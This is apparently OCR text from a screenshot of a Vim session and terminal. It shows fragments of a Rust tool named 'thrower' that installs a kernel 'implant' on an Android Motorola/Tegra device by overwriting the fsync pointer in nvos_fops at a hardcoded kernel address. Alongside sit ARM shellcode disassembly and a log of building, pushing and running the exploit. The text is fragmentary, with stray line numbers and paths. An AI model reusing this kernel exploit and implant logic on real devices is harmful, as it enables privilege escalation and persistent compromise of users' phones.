 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
shellcode.S
123 }
/localrepo/xjm467/sf_19.0/platform/kernel/tegra/arch/arm/mach-tegra/timer.c
151 print!("Implant already installed: {}\n", installed);
152
153 if !installed {
154 print!("Attempting to install implant...\n");
155
156 // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
157 // kernel.
158 // We are overwriting the `fsync()` handler in `file_operations`
159 // for `nvos_fops`. This is okay with our exploit constraints as
160 // the next few bytes in this structure are zeroed (NULL pointers)
161 for _ in 0..KERNEL_TRAMPOLINE_ADDR {
162 /// Address of `nvos_fops` in the kernel
163 const NVOS_FOPS: usize = 0xc049ef18;
164
165 // Throw exploit at `nvos_fops->fsync`
166 unsafe {
167 Self::increment_address(&mut nvos, NVOS_FOPS + 0x3c);
168 }
169 }
170
src/main.rs 164,0-1 25%
314: e50fe2dc str lr, [pc, #-732] ; 40 <registers+0x38>
318: e50ff2dc str pc, [pc, #-732] ; 44 <registers+0x3c>
31c: ee120f10 mrc 15, 0, r0, cr2, cr0, {0}
320: e50f02e0 str r0, [pc, #-736] ; 48 <registers+0x40>
324: ee120f30 mrc 15, 0, r0, cr2, cr0, {1}
328: e50f02e4 str r0, [pc, #-740] ; 4c <registers+0x44>
32c: ee120f50 mrc 15, 0, r0, cr2, cr0, {2}
330: e50f02e8 str r0, [pc, #-744] ; 50 <registers+0x48>
334: ee110f10 mrc 15, 0, r0, cr1, cr0, {0}
338: e50f02ec str r0, [pc, #-748] ; 54 <registers+0x4c>
33c: ee130f10 mrc 15, 0, r0, cr3, cr0, {0}
340: e50f02f0 str r0, [pc, #-752] ; 58 <registers+0x50>
344: e52de004 push {lr} ; (str lr, [sp, #-4]!)
348: e51f034c ldr r0, [pc, #-844] ; 4 <fixed_data>
34c: e12fff30 blx r0
350: f10800c0 cpsie if
354: e49df004 pop {pc} ; (ldr pc, [sp], #4)
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 9.2514e-05 s, 44.3 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.69s
thrower_stripped: 1 file pushed. 0.8 MB/s (345128 bytes in 0.394s)
Implant already installed: false
Attempting to install implant...
pleb@gamey ~/android/motorola/thrower $